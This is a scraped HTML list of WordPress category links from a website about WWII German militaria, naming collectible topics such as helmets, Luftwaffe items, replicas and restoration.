	<li class="cat-item cat-item-1682"><a href="https://wwiigermanygear.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://wwiigermanygear.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://wwiigermanygear.com/category/fallschirmj/" >fallschirmj</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://wwiigermanygear.com/category/fallschirmjager/" >fallschirmjager</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://wwiigermanygear.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://wwiigermanygear.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wwiigermanygear.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://wwiigermanygear.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://wwiigermanygear.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://wwiigermanygear.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://wwiigermanygear.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://wwiigermanygear.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://wwiigermanygear.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://wwiigermanygear.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://wwiigermanygear.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://wwiigermanygear.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://wwiigermanygear.com/category/founded/" >founded</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://wwiigermanygear.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://wwiigermanygear.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://wwiigermanygear.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://wwiigermanygear.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://wwiigermanygear.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wwiigermanygear.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://wwiigermanygear.com/category/german-made/" >german-made</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://wwiigermanygear.com/category/german-russian/" >german-russian</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://wwiigermanygear.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://wwiigermanygear.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://wwiigermanygear.com/category/gleize/" >gleize</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://wwiigermanygear.com/category/gm647/" >gm647</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://wwiigermanygear.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://wwiigermanygear.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://wwiigermanygear.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://wwiigermanygear.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://wwiigermanygear.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://wwiigermanygear.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://wwiigermanygear.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://wwiigermanygear.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://wwiigermanygear.com/category/guinine/" >guinine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://wwiigermanygear.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://wwiigermanygear.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://wwiigermanygear.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://wwiigermanygear.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://wwiigermanygear.com/category/headshot/" >headshot</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://wwiigermanygear.com/category/heer/" >heer</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://wwiigermanygear.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://wwiigermanygear.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://wwiigermanygear.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://wwiigermanygear.com/category/helmets/" >helmets</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://wwiigermanygear.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://wwiigermanygear.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://wwiigermanygear.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://wwiigermanygear.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://wwiigermanygear.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://wwiigermanygear.com/category/hkp62/" >hkp62</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://wwiigermanygear.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://wwiigermanygear.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://wwiigermanygear.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://wwiigermanygear.com/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://wwiigermanygear.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://wwiigermanygear.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://wwiigermanygear.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://wwiigermanygear.com/category/identified/" >identified</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://wwiigermanygear.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://wwiigermanygear.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://wwiigermanygear.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://wwiigermanygear.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://wwiigermanygear.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://wwiigermanygear.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://wwiigermanygear.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://wwiigermanygear.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://wwiigermanygear.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://wwiigermanygear.com/category/jagdpanzer/" >jagdpanzer</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://wwiigermanygear.com/category/jagdtiger/" >jagdtiger</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://wwiigermanygear.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://wwiigermanygear.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://wwiigermanygear.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://wwiigermanygear.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://wwiigermanygear.com/category/kinnriemen/" >kinnriemen</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://wwiigermanygear.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://wwiigermanygear.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://wwiigermanygear.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://wwiigermanygear.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://wwiigermanygear.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://wwiigermanygear.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://wwiigermanygear.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://wwiigermanygear.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://wwiigermanygear.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://wwiigermanygear.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://wwiigermanygear.com/category/loran/" >loran</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://wwiigermanygear.com/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://wwiigermanygear.com/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://wwiigermanygear.com/category/m-34/" >m-34</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://wwiigermanygear.com/category/m-40/" >m-40</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://wwiigermanygear.com/category/m-42/" >m-42</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://wwiigermanygear.com/category/m17/" >m17-</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wwiigermanygear.com/category/m1935/" >m1935</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://wwiigermanygear.com/category/m1940/" >m1940</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://wwiigermanygear.com/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://wwiigermanygear.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://wwiigermanygear.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://wwiigermanygear.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://wwiigermanygear.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://wwiigermanygear.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://wwiigermanygear.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://wwiigermanygear.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://wwiigermanygear.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://wwiigermanygear.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://wwiigermanygear.com/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://wwiigermanygear.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://wwiigermanygear.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wwiigermanygear.com/category/mimetic/" >mimetic</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://wwiigermanygear.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://wwiigermanygear.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://wwiigermanygear.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://wwiigermanygear.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://wwiigermanygear.com/category/model42/" >model&#039;42</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://wwiigermanygear.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://wwiigermanygear.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://wwiigermanygear.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://wwiigermanygear.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://wwiigermanygear.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://wwiigermanygear.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://wwiigermanygear.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://wwiigermanygear.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://wwiigermanygear.com/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://wwiigermanygear.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://wwiigermanygear.com/category/ns-66/" >ns-66</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://wwiigermanygear.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://wwiigermanygear.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://wwiigermanygear.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://wwiigermanygear.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://wwiigermanygear.com/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://wwiigermanygear.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wwiigermanygear.com/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wwiigermanygear.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://wwiigermanygear.com/category/original-authentic/" >original-authentic</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://wwiigermanygear.com/category/original-authentic-relic/" >original-authentic-relic</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://wwiigermanygear.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://wwiigermanygear.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wwiigermanygear.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://wwiigermanygear.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://wwiigermanygear.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://wwiigermanygear.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://wwiigermanygear.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://wwiigermanygear.com/category/panzerfaust/" >panzerfaust</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://wwiigermanygear.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://wwiigermanygear.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://wwiigermanygear.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://wwiigermanygear.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://wwiigermanygear.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://wwiigermanygear.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://wwiigermanygear.com/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://wwiigermanygear.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://wwiigermanygear.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://wwiigermanygear.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://wwiigermanygear.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://wwiigermanygear.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://wwiigermanygear.com/category/preownd/" >preownd</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://wwiigermanygear.com/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://wwiigermanygear.com/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://wwiigermanygear.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://wwiigermanygear.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://wwiigermanygear.com/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://wwiigermanygear.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://wwiigermanygear.com/category/quist/" >quist</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://wwiigermanygear.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wwiigermanygear.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://wwiigermanygear.com/category/rautarn/" >rautarn</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://wwiigermanygear.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wwiigermanygear.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://wwiigermanygear.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://wwiigermanygear.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://wwiigermanygear.com/category/redeployment/" >redeployment</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://wwiigermanygear.com/category/reenactment/" >reenactment</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://wwiigermanygear.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://wwiigermanygear.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://wwiigermanygear.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://wwiigermanygear.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://wwiigermanygear.com/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://wwiigermanygear.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://wwiigermanygear.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://wwiigermanygear.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://wwiigermanygear.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://wwiigermanygear.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://wwiigermanygear.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://wwiigermanygear.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wwiigermanygear.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://wwiigermanygear.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://wwiigermanygear.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://wwiigermanygear.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://wwiigermanygear.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wwiigermanygear.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://wwiigermanygear.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://wwiigermanygear.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://wwiigermanygear.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://wwiigermanygear.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://wwiigermanygear.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://wwiigermanygear.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://wwiigermanygear.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://wwiigermanygear.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://wwiigermanygear.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://wwiigermanygear.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://wwiigermanygear.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://wwiigermanygear.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://wwiigermanygear.com/category/se64/" >se64</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://wwiigermanygear.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://wwiigermanygear.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://wwiigermanygear.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://wwiigermanygear.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://wwiigermanygear.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://wwiigermanygear.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://wwiigermanygear.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://wwiigermanygear.com/category/sickening/" >sickening</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://wwiigermanygear.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://wwiigermanygear.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://wwiigermanygear.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://wwiigermanygear.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://wwiigermanygear.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://wwiigermanygear.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://wwiigermanygear.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://wwiigermanygear.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://wwiigermanygear.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://wwiigermanygear.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://wwiigermanygear.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://wwiigermanygear.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://wwiigermanygear.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://wwiigermanygear.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://wwiigermanygear.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wwiigermanygear.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://wwiigermanygear.com/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://wwiigermanygear.com/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://wwiigermanygear.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://wwiigermanygear.com/category/starving/" >starving</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://wwiigermanygear.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://wwiigermanygear.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://wwiigermanygear.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://wwiigermanygear.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://wwiigermanygear.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://wwiigermanygear.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://wwiigermanygear.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://wwiigermanygear.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://wwiigermanygear.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://wwiigermanygear.com/category/sylphid/" >sylphid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://wwiigermanygear.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://wwiigermanygear.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://wwiigermanygear.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://wwiigermanygear.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://wwiigermanygear.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://wwiigermanygear.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wwiigermanygear.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://wwiigermanygear.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://wwiigermanygear.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://wwiigermanygear.com/category/threezero/" >threezero</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://wwiigermanygear.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://wwiigermanygear.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://wwiigermanygear.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://wwiigermanygear.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://wwiigermanygear.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://wwiigermanygear.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://wwiigermanygear.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://wwiigermanygear.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://wwiigermanygear.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://wwiigermanygear.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://wwiigermanygear.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://wwiigermanygear.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://wwiigermanygear.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://wwiigermanygear.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://wwiigermanygear.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://wwiigermanygear.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://wwiigermanygear.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://wwiigermanygear.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://wwiigermanygear.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://wwiigermanygear.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://wwiigermanygear.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://wwiigermanygear.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://wwiigermanygear.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://wwiigermanygear.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://wwiigermanygear.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://wwiigermanygear.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://wwiigermanygear.com/category/vast/" >vast</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wwiigermanygear.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://wwiigermanygear.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://wwiigermanygear.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://wwiigermanygear.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://wwiigermanygear.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://wwiigermanygear.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://wwiigermanygear.com/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://wwiigermanygear.com/category/watch/" >watch</a>
</li>
